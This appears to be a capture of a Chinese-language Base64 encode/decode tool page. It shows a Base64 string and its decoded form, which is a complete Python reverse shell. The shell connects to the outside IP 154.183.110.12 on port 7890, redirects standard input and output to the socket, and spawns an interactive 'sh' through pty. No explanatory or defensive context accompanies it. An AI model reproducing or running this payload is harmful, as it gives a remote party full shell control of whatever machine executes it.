 Base64 编码/解码
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE1NC4xODMuMTEwLjEy
Iiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ
278
字符编码: UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("154.183.110.12",7890));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
208